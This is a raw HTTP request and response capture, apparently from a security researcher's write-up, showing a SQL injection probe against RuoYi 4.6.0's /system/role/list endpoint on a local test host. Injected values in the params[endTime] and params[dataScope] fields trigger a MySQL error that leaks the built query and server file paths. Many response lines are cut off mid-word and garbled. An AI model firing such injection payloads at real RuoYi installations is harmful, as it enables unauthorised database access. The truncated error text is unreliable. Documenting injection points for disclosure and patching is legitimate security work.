 POST /system/role/list HTTP/1.1
Host: 127.0.0.1:8088
Content-Length: 150
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
sec-ch-ua-mobile: ?0
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded
Origin: http://127.0.0.1:8088
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8088/system/role
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=e8c891d1-a56b-459f-a8d3-3f398c9232c1
Connection: keep-alive
pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&
params%5BbeginTime%5D=&params%5BendTime%5D=1&params%5BdataScope%5D=*
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 26 Nov 2024 22:25:54 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 1532
7
8 {
"msg":
"运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLSyntax
have an error in your SQL syntax; check the manual that corresponds to
version for the right syntax to use near '1\n ) tmp_count' at line 19\r
exist in file [D:\\phpstudy_pro\\WWW\\javaweb\\RuoYi-4.6.0\\ruoyi-syst
\\mapper\\system\\SysRoleMapper.xml]\r\n### The error may involve com.r
SysRoleMapper.selectRoleList-Inline\r\n### The error occurred while set
### SQL: select count(0) from (  select distinct r.role_id, r.role_name
e_sort, r.data_scope, r.status, r.del_flag, r.create_time,
rom sys_role r left join sys_user_role ur on ur.role_id = r.ro
join sys_user u on u.user_id = ur.user_id left join sys_dept
dept_id where r.del_flag = '0' and da
_time,'%y%m%d') <= date_format(?,'%y%m%d') 1  ) tmp_count\r\n#
SQLSyntaxErrorException: You have an error in your SQL syntax; check the
sponds to your MySQL server version for the right syntax to use near '1
line 19\n; bad SQL grammar []; nested exception is java.sql.SQLSyntaxEr
ave an error in your SQL syntax; check the manual that corresponds to y
Lusen@lusensec.github.io